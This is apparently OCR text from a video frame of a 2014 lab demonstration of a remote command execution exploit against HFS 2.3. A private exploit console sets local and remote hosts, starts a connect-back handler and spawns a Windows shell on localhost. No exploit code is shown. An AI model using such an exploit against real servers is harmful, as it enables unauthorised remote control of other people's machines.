 lista campi domanda.txt - Blocco note
File Modifica Formato Visualizza ?
HFS Remote command execution
Author : Daniele Linguaglossa (DZONE/xpl01t)
Have fun..
HFS ~ HTTP File Server 2.3 ...
Menu Port: 8080 You are in Expert mode
Open in browser http://192.168.132.1:8080/ Copy to clipboard
Top speed: 18.8 KB/s --- 150 kbps
Virtual File System Log
/
test_app
:2926 Requested GET /
:2927 Requested GET /test_app/
:2963 Requested GET /?search=
IP address File
127.0.0.1:2926 -
127.0.0.1:2927 -
Connections: 6 / 1 Out: 0.0 KB/s In: 0.0 KB/s Total Out: 5.26 M Total In: 498.09
HFS - Priv8 exploit
HFS\> show options
Current options:
LHOST : ? (local machine ip ie. 127.0.0.1 or 192.168.0.100)
LPORT : 4444 (local machine port for connect back)
RHOST : ? (remote machine ip)
RPORT : 80 (remote machine port usually 80)
HFS\> set lhost 127.0.0.1
LHOST set to -> 127.0.0.1
HFS\> set rhost 127.0.0.1
RHOST set to -> 127.0.0.1
HFS\> set rport 8080
RPORT set to -> 8080
HFS\> exploit
Started handler on [127.0.0.1:4444] listening for victim...
Receiving first stage from [127.0.0.1:2965]... spawning shell!
Microsoft Windows [Versione 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tutti i diritti riservati.
C:\Users\DLINGUAGLOSSA\Downloads>
ezvid
RECORDER
PAUSE STOP DRAW
IT
11:19
06/08/2014